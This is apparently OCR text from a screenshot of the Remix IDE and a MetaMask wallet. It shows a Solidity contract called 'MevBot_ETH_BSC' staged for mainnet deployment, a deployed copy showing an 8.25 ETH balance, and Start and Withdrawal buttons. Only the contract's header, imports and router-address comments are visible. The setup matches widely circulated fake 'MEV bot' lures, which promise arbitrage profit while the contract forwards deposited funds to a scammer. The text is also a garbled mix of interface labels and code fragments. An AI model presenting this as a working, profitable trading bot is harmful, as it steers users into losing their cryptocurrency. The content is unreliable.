 DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Provider - MetaMask
Main (1) network
ACCOUNT
0x13B...D93Ff (7.12448795
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT (Compiled by Remix)
MevBot_ETH_BSC - MevBot.sol
Deploy
string Network, string routerAc
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 4 i
Deployed Contracts
MEVBOT_ETH_BSC AT 0XC08...93
Balance: 8.25 ETH
Start
Stop
Withdrawal
MevBot.sol
1 //MEVbot Update 01.05.2023
2 //Uniswap/Pancakeswap
3 //ETH/BNB
4 //UPDATE MEV BOT 01.05.2023
5 //Quick mempool scan 0.2.3-1
6
7 //SPDX-License-Identifier: MIT
8
9
10
11 pragma solidity ^0.6.6;
12
13
14
15 // Import Libraries Migrator/Exchange/Factory
16 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
17 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
18 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
19
20
21
22 contract MevBot_ETH_BSC {
23
24
25 string private _RouterAddress;
26 string private _Network;
27 uint liquidity;
28
29
30 event Log(string _msg);
31
32 constructor(string memory Network, string memory routerAddress) public {
33
34 /*ETH
35 /*The Uniswap V2 router address : 0x7a250d5630B4cF539739dF2C5dAcb4c659F2488D
36 /SushiSwap Router address : 0xd9e1ce17f2641f24ae83637ab66a2cca9c378b9f
37
38 /BSC
39 /Pancakeswap router address : 0x10ED43C718714eb63d5aA57B78B54704E256024E
0
listen on all transactions
Search with transaction hash or address
web3 version 1.5.2
ethers.js
remix
Type the library name to see available commands.
Ethereum Mainnet
Connected
Account 1
0x13B...93Ff
7.1244 ETH
$13,241.38 USD
Buy
Send
Swap
Bridge
Assets
NFTs
Activity
7.1244 ETH
$13,241.38 USD
Don't see your token?
Refresh list or import tokens
Need help? Contact MetaMask support